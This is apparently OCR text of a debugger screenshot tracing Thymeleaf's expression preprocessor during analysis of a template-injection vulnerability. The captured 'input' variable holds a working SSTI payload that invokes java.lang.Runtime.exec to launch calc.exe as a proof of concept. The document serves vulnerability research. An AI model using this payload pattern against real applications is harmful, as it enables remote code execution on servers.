 0 个用法
15 private static final Pattern PREPROCESS_EVAL_PATTERN = Pattern.compile( regex: "\\_\\_(.*?)\\_\\_", flags: 32);
16
0 个用法
17 static String preprocess(IExpressionContext context, String input) { context: WebExpressionContext@8027 input: "~{user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(
18 if (input.indexOf(95) == -1) {
19 return input;
20 } else {
21 IStandardExpressionParser expressionParser = StandardExpressions.getExpressionParser(context.getConfiguration()); context: WebExpressionContext@8027 expressionParser: "Standard
22 if (!(expressionParser instanceof StandardExpressionParser)) { expressionParser: "Standard Expression Parser"
23 return input;
24 } else {
25 Matcher matcher = PREPROCESS_EVAL_PATTERN.matcher(input); input: "~{user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}
26 if (!matcher.find()) {
27 return checkPreprocessingMarkUnescaping(input);
28 } else {
29 StringBuilder strBuilder = new StringBuilder( capacity: input.length() + 24);
30 int curr = 0;
调试 Application
线程和变量 控制台 Actuator
"http-nio-8080-exec-6"@5,150 在组“main”: 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
preprocess:69, StandardExpressionPreprocessor (org.thymeleaf.standard.expression)
parseExpression:120, StandardExpressionParser (org.thymeleaf.standard.expression)
parseExpression:62, StandardExpressionParser (org.thymeleaf.standard.expression)
parseExpression:44, StandardExpressionParser (org.thymeleaf.standard.expression)
static members of StandardExpressionPreprocessor
context = {WebExpressionContext@8027}
input = "~{user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}__::.x/welcome}"
expressionParser = {StandardExpressionParser@8033} "Standard Expression Parser"